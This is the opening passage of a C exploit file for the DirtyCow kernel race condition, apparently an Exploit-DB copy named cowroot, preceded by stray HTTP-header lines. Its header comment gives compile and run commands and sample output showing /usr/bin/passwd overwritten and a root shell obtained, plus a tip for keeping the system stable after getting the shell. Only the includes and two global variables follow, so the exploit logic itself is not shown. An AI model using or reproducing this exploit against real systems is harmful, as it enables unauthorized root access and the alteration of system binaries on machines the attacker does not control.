 Connection: Keep-Alive
Content-Type: text/x-csrc
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
* ----------------------------------------------
*2018 #Fixed for Centos7,Centos6,Centos5,Ubuntu 14.04-...
*Fixed BY Unkn0wn [unkn0wn@danwin1210.me]
*Iran Cyber Security Group [iran-cyber.net]
*Priv8
*----------------------------------------------
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
void *map;
int f;